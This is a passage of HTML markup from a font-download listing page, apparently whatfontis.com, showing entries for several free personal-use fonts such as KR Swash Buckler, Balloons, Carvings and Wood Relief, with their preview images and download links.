<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-SquaresA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-SquaresA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Squaresa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Squaresa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Squares0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Squares01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-SquaresA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Scrappin-Squares.font" id="urlidd294105" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Scrappin-Squares.font">KR Scrappin Squares font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid294105"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_KR-Swash-Buckler.font" id="urlidt484698" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="21. KR Swash Buckler">21. KR Swash Buckler</a>
						<div class="row align-items-center no-gutters" id="hfid484698" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Swash-Buckler.font"  id="urlidi484698" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=484698&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Swash-BucklerA.png" alt="KR Swash Buckler Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Swash-BucklerA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Swash-BucklerA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Swash-Bucklera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Swash-Bucklera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Swash-Buckler0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Swash-Buckler01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Swash-BucklerA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Swash-Buckler.font" id="urlidd484698" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Swash-Buckler.font">KR Swash Buckler font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid484698"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_Balloons.font" id="urlidt299836" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="22. Balloons">22. Balloons</a>
						<div class="row align-items-center no-gutters" id="hfid299836" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Balloons.font"  id="urlidi299836" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299836&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BalloonsA.png" alt="Balloons Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BalloonsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BalloonsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Balloonsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Balloonsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Balloons0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Balloons01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BalloonsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Balloons.font" id="urlidd299836" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Balloons.font">Balloons font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299836"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_JI-Kaleidoscope-Bats-3.font" id="urlidt286239" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="23. JI Kaleidoscope Bats 3">23. JI Kaleidoscope Bats 3</a>
						<div class="row align-items-center no-gutters" id="hfid286239" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_JI-Kaleidoscope-Bats-3.font"  id="urlidi286239" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=286239&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Kaleidoscope-Bats-3A.png" alt="JI Kaleidoscope Bats 3 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Kaleidoscope-Bats-3A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Kaleidoscope-Bats-3A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Kaleidoscope-Bats-3a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Kaleidoscope-Bats-3a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Kaleidoscope-Bats-30.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Kaleidoscope-Bats-301.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Kaleidoscope-Bats-3A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_JI-Kaleidoscope-Bats-3.font" id="urlidd286239" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_JI-Kaleidoscope-Bats-3.font">JI Kaleidoscope Bats 3 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid286239"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_Carvings.font" id="urlidt273505" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="24. Carvings">24. Carvings</a>
						<div class="row align-items-center no-gutters" id="hfid273505" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Carvings.font"  id="urlidi273505" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=273505&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CarvingsA.png" alt="Carvings Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CarvingsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CarvingsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carvingsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carvingsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carvings0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carvings01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CarvingsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Carvings.font" id="urlidd273505" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Carvings.font">Carvings font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid273505"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_ScrappersElementsV.font" id="urlidt299804" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="25. ScrappersElementsV">25. ScrappersElementsV</a>
						<div class="row align-items-center no-gutters" id="hfid299804" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ScrappersElementsV.font"  id="urlidi299804" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299804&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElementsVA.png" alt="ScrappersElementsV Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElementsVA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElementsVA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElementsVa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElementsVa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElementsV0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElementsV01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_ScrappersElementsVA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ScrappersElementsV.font" id="urlidd299804" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ScrappersElementsV.font">ScrappersElementsV font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299804"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_Cicero-1.font" id="urlidt273864" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="26. Cicero 1">26. Cicero 1</a>
						<div class="row align-items-center no-gutters" id="hfid273864" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cicero-1.font"  id="urlidi273864" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=273864&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-1A.png" alt="Cicero 1 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Cicero-1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cicero-1.font" id="urlidd273864" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cicero-1.font">Cicero 1 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid273864"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_Wood-Relief.font" id="urlidt292076" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="27. Wood Relief">27. Wood Relief</a>
						<div class="row align-items-center no-gutters" id="hfid292076" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Wood-Relief.font"  id="urlidi292076" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292076&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wood-ReliefA.png" alt="Wood Relief Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wood-ReliefA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wood-ReliefA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wood-Reliefa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wood-Reliefa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wood-Relief0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wood-Relief01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wood-ReliefA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Wood-Relief.font" id="urlidd292076" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Wood-Relief.font">Wood Relief font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292076"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Anime-Pornstar.font" id="urlidt269715" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="28. Anime Pornstar">28. Anime Pornstar</a>
						<div class="row align-items-center no-gutters" id="hfid269715" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Anime-Pornstar.font"  id="urlidi269715" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=269715&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Anime-PornstarA.png" alt="Anime Pornstar Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Anime-PornstarA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Anime-PornstarA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Anime-Pornstara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Anime-Pornstara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Anime-Pornstar0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
